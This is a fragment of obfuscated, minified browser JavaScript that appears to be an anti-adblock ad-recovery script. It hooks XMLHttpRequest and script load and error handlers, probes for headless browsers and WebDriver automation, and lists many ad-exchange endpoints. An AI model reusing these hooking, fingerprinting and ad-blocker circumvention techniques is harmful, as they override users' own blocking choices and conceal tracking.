{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','stopImmediatePropagation','YmphM3prZnZxbHRndTVzdzY3OG4=','adpushup.com','img_','analytics','onetag-sys.com','ownerNode','data-freestar-ad','dbm_d','Document_getElementById','prependData','dvh','Date','/ssvast_track/v2','ads.blogherads.com','smsonline.cloud','frameElement','dvi','https://fastlane.rubiconproject.com/a/api/fastlane.json','video','webcontentassessor.com','function\x20','MediaQuery','auto|<length>','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','clickio.com','//#\x20sourceURL=mediation.js','MessageEvent','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','<counter-style>|<string>|none','<\x27border-width\x27>','parseCustomProperty','\x20|\x20\x20','test/v1ew/failed','IVT\x20detection\x20failed','outerHTML','<\x27padding-left\x27>','auto|always|avoid|left|right|recto|verso','layer(','ssmas','b3V0cHV0','HTMLAnchorElement_protocol','window.parent.document.domain;','awesomium','insertRule','var(','HTMLScriptElement','<string>','Blocked\x20slot\x20define:\x20[','selectorsToForceProtect','auto|[over|under]&&[right|left]?','indiatimes.com','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','\x20\x20\x20','assign','appsflyer.com','_asClickListeners','static|relative|absolute|sticky|fixed|-webkit-sticky','<\x27align-self\x27>\x20<\x27justify-self\x27>?','\x20iterations','prependList','https://ap.lijit.com/rtb/bid','repeat','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','MSG_ACK_INVISIBLE','WebGLRenderingContext\x20is\x20null','em5iZw==','ClassSelector','1.9.1','create','smadex.com','PerformanceResourceTiming_encodedBodySize','-1000px','[<age>?\x20<gender>\x20<integer>?]','matchMedia','promise','not','node','ContentWindow\x20not\x20found','keepalive','onreadystatechange','alt','#as_domain','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','cultureg','google_ads','race','nearest-neighbor|bicubic','readystatechange','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','[<predefined-rgb-params>|<xyz-params>]','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','geb','<length>{1,4}','[<family-name>|<generic-family>]#','ins','detect','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','walkContext','Scope','recovery_adm_click_ar','notebookcheck.com','cust_params','reserved2','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','a2Zwdg==','Percent\x20sign\x20is\x20expected','SharedStorageWorklet','eat','monitoring','structure','Blob','id5-sync.com','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','false','XMLHttpRequest_responseXML','(\x20<declaration>\x20)','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','gwd-','AtrulePrelude','luminance|alpha','HTMLAnchorElement','parseWithFallback','Window_frames','74591ReLODM','calledSelenium','top','attributionSrc','hadronid.net','HTMLScriptElement_attributionSrc','before','<custom-property-name>','productSub','__webdriver_unwrapped','<ray()>|<url>|<basic-shape>','running|paused','<\x27margin-left\x27>{1,2}','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','EventTarget_removeEventListener','ZWhvcg==','captureEvents','trident','findLastIndex','none|[<number>|<percentage>]{1,3}','createItem','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','reduce','abs(\x20<calc-sum>\x20)','<length-percentage>','visualViewport','ing','[alternate||[over|under]]|inter-character','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','sp.','HTMLLinkElement_as','prev','[<box>|border|padding|content]#','<easing-function>#','Too\x20many\x20question\x20marks','inmobi.com','/recaptcha/api2/aframe','applyRatio','edge','msie','pathname','adroll.com','event','selector(\x20<complex-selector>\x20)','ACK_VISIBLE','content-security-policy','none|<position-area>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','iionads.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','computeSourceURL','iframe\x20error\x20event','`\x20for\x20','adfit','this.postMessage(...arguments)','parentNode','js-tag.zemanta.com','wrong\x20contentWindow','_blank','left|right|none|inline-start|inline-end','elem','isAbsolute','[<type-selector>?\x20<subclass-selector>*]!','as_logs','lvi','Exception\x20occurred\x20in\x20hooked\x20function\x20','CSSStyleDeclaration_setProperty','catch','cachedAt','domains','Generic','toJSON','XMLHttpRequest_responseText','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','checkStructure','auto|never|always','Element_classList','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','value','HTMLElement_title','enjgioijew','tri','dataset','x-frame-height','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','<\x27width\x27>','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','click','https://mp.4dex.io/prebid','fetch','data-empty-class','adshieldMaxRTT','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','nullable','ex.ingage.tech','normal|always','Element.remove','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','pageview','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','bidder','Unknown\x20node\x20type:','maxAge','reset','_isTcfNeeded','requestIdleCallback','important','Window_requestIdleCallback','[<integer>&&<symbol>]#','localeCompare','SupportsDeclaration','textAd','admz',';\x20Path=','<\x27min-height\x27>','before\x20doesn\x27t\x20belong\x20to\x20list','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','xhr.onreadystatechange\x20not\x20set','confirm','profile','eachMapping','esp.rtbhouse.com','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','https://prg.smartadserver.com/prebid/v1','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','data-bypass-check-transform','cancelIdleCallback','data-meta','3rd-party\x20xhr\x20abort','consumeUntilLeftCurlyBracket','https://pbs.nextmillmedia.com/openrtb2/auction','inventory_name','stack','floor','createAuctionNonce','setHTMLUnsafe','isNaN','isSafari','193633PKUNRk','delete','<declaration-value>','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','\x20node\x20type','splice','shouldRecover','as-tester-handler-added','def','inset?&&<length>{2,4}&&<color>?','scrollHeight','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','isVisibleDocument','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','securepubads.g.doubleclick.net','parseFloat','GET','<!DOCTYPE\x20html>','e6d29821','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','ivt','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Url','<position>#','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','alphaStr','preload','createElement','expression','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','<symbol>','appendData','[<ident-token>|\x27*\x27]?\x20\x27|\x27','skip-node','Number\x20of\x20function\x20is\x20expected','browserLanguage','dotted|solid|space|<string>','ads','<div','<shape>|auto','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','sepia(\x20<number-percentage>\x20)','opacity(\x20[<number-percentage>]\x20)','createObjectURL','sn_ad_label_','Failed\x20to\x20detect\x20gpt\x20fetch','[discretionary-ligatures|no-discretionary-ligatures]','start|middle|end','mediaType','webdriverio','adblock_circumvent_score','parseAtrulePrelude','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','as_window_id','nextState','rtt','send','gpt-tdn','priority','secure','lax','webkitMediaStream','getType','cachedResultIsInAdIframe','isAdblockUser','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','resize','<head','general-enclosed','data-','argument\x20val\x20is\x20invalid','botd\x20timeout','isParentsDisplayNone','currentScript','fuse','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Failed\x20to\x20load\x203rd-party\x20image:\x20','log.pinterest.com','config','parseString','requestIdleCallback\x20not\x20exists','match','Performance.network','boolean-expr','MessagePort','defineProperties','Combinator','toISOString','none|<single-transition-property>#','Vertical\x20line\x20is\x20expected','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','bp_','psts','body\x20>\x20div\x20>\x20span','adUnits','unhandled\x20exception\x20-\x20','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','bounceexchange.com','ima://','pubkey','<number-one-or-greater>','defineOutOfPageSlot','cookielaw.org','signalStatus','ms,\x20passcode:\x20','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','<\x27min-block-size\x27>','httponly','MSG_ACK_VISIBLE','Script','tail','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','rem','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','go.affec.tv','<number-percentage>{1,4}&&fill?','adcontainer','combinator','cmVzZXJ2ZWQyT3V0cHV0','is_blocking_acceptable_ads','consumeNumber','webdriver','Combinator\x20is\x20expected','matched','Terminate\x20-\x20non-auto-recovery','SyntaxMatchError','z-index','svmax','<\x27inset\x27>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','bot','modifier','api.assertcom.de','country','cmd','<media-query>#','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','sdkVersion','none|all|<dashed-ident>#','as_test','error\x20on\x20googletag.pubads()','CSSMozDocumentRule','rel','layer(\x20<layer-name>\x20)','<number\x20[1,∞]>','<paint>','adnami.io','ups.analytics.yahoo.com','/pcs/activeview?','ignoreInvalidMapping','Failed\x20to\x20fetch','eWJmcQ==','vmax','image-set(\x20<image-set-option>#\x20)','getDetections','plugins','kargo-',',\x20y:\x20','isBalanceEdge','<mf-name>\x20:\x20<mf-value>','bind','loader','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','decode','caption|icon|menu|message-box|small-caption|status-bar','as_modal_loaded','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','*[id]','Unexpected\x20combinator','<color>{1,4}','https://pagead2.googlesyndication.com/gampad/ads','__lastWatirAlert','limit_memory_filter','offset',';\x20Priority=Low','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','i|s','<bg-clip>#','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','rawMessage','userLanguage','HTMLIFrameElement','generic','1430yhRlWr','dvmin','auto|smooth','Date.now','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','ownKeys','orientation','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','forEach','get\x20','headless_chrome','ads.linkedin.com','pub_300x250m','width|height|block|inline|self-block|self-inline','solid|double|dotted|dashed|wavy','isMainFrame','isElementVisibilityHidden','tb|rl|bt|lr','clean','PluginArray','ocelot.studio','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','sourceMap','<bg-size>#','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','interval','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','gpt-geniee','<percentage>','buildID','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','vendor','[<line-names>|<name-repeat>]+','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','replace|add|accumulate','aborted','getOutOfPage','isSleipnir','values','generatedColumn','AttributeSelector','[native\x20code]','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ensureInit','HTMLAnchorElement_href','acceptableAdsBait','code','<percentage>|<length>','firefox_etp_enabled','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','appendList','.workers.dev','data-cmp-ab','adform.net','getAdserverTargeting','<ident>|<function-token>\x20<any-value>\x20)','data','[object\x20Date]','flags','pagead/js/dv3.js','stickyadstv.com','SharedStorageWorklet_addModule','port','max-height','selector','[normal|small-caps]','[contextual|no-contextual]','<\x27border-top-color\x27>','onRefresh','ACK_INVISIBLE','Terminate\x20-\x20memory\x20limit\x20threshold','partitioned','referrer','df-srv.de','nn_','unknown','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','phantomas','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','normal|[<number>\x20<integer>?]','opr','windowExternal','scheme','pbstck.com','installedModules','window.external\x20is\x20undefined','none|auto|[<string>\x20<string>]+','trvdp.com','external','none|<filter-function-list>','deg','/pagead/gen_204?','__webdriver_script_function','<number>|<percentage>|none','<number>|<percentage>','whale','geniee','HTMLElement','addAtrule_','rule','flatMap','dppx','HTMLSourceElement_srcset','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','window.top._df.t','Ratio','refinery89.com','content-box|padding-box|border-box|fill-box|stroke-box|view-box','[<layer-name>#|<layer-name>?]','reversed(\x20<counter-name>\x20)','serviceName','toStringTag','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','window.parent._df.t','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<keyframe-block>+','rhombusads.com','Unknown\x20context\x20`','<length-percentage>&&hanging?&&each-line?','compareByGeneratedPositionsDeflated','article','xyz|xyz-d50|xyz-d65','syntax','none|forwards|backwards|both','auth','pagead2.googlesyndication.com','tel:','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','declarationList','WebKitMediaKeys','googletag\x20cmd\x20unshift\x20failed\x20:\x20','logs','<page-selector-list>','kueezrtb.com','[clip|ellipsis|<string>]{1,2}','Spaces','cdn.adapex.io','translateX(\x20<length-percentage>\x20)','data-empty-src','https://consent.programme.tv','crwdcntrl.net','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','dimension-token','language','<string>|<image>|<custom-ident>','hidden','stopPropagation','JSON','StyleSheet','parseSourceMapInput','getSlotId','<shape-box>|fill-box|stroke-box|view-box','base64\x20failed','true|false','block|inline|run-in','is_ads_blocked','<wq-name>|<ns-prefix>?\x20\x27*\x27','Terminate\x20-\x20no\x20active\x20auto\x20recovery','auto|sRGB|linearRGB','\x22:\x22,\x20','padding-top','<angle>|<percentage>','content','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','shouldHookDomContentLoadedLateListeners','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','matchStack','https://ads.yieldmo.com/exchange/prebid','osano-','cache_is_blocking_ads','allowPrebid','adnxs-simple.com','pbjs','https://t.html-load.com','encodeId','atob-btoa','gpt-publisher','HTMLAnchorElement_search','getVersion','stackadapt.com','_WEBDRIVER_ELEM_CACHE','/npm-monitoring','rotate(\x20[<angle>|<zero>]\x20)','Class\x20extends\x20value\x20','alert','charCode','Node','trimLeft','[restore-rejections]\x20handleQueued\x20fetch','[object\x20Intl]','<grid-line>\x20[/\x20<grid-line>]{0,3}','default','adv-space','jg7y.quizlet.com','elapsed_time_ms','chromium','as_adblock',';\x20Expires=','_skipValidation','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','https://onetag-sys.com/prebid-request','Too\x20many\x20hex\x20digits','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Document_createElement','impactify.media','DocumentFragment','EOF-token','originalLine','[auto|block|swap|fallback|optional]','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','AnPlusB','normal|strong|moderate|none|reduced','target','window.top.apstag.runtime.callCqWrapper','/runner.html','HTMLElement_dataset','str','rng','iframe\x20load\x20timeout-fetch\x20error:\x20','thread-','eatIdent','atrule','{-token',',\x20elapsed:\x20','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','encodedBodySize','_ad','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','mimeTypes','insertData','auto|optimizeSpeed|crispEdges|geometricPrecision','__proto__','httpEquiv','text/html','gecko','getId','title\x20(english\x20only)','cesoirtv.com','target=\x22_top\x22','Css','lastIndexOf','api.adiostech.com','decorator','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','.get','prebid','<display-outside>?&&[flow|flow-root]?&&list-item','728px','div\x20{}','hooking\x20started\x20without\x20preframe\x20hooking','getTargeting','<relative-real-selector-list>','trys','<\x27top\x27>{1,4}','getLocationFromList','hash','`\x20structure\x20definition','boolean','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','HTMLVideoElement','none|mandatory|proximity','Name\x20is\x20expected','application/json','jump-start|jump-end|jump-none|jump-both|start|end','none|all|[digits\x20<integer>?]','all|<custom-ident>','FeatureRange','add|subtract|intersect|exclude','srcdoc','auto|balance','ric','Invalid\x20protect\x20url\x20prefix:\x20','OWptYW53eXF4MHM1NHp1dG82aA==','5ab43d8d','7d518f02','__driver_unwrapped','3rd-party\x20fetch\x20error:\x20','substring','min','marker-mid','silent','Unsupported\x20version:\x20','intersectionRect','semicolon-token','decodeURI','At-rule\x20`@','image-src:\x20display-none','https://googleads.g.doubleclick.net/pagead/ads','self','shouldPageviewOnUrlChange','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','none|vertical-to-horizontal','clone','wdioElectron','break-walk','<declaration-value>?','DocumentFragment_querySe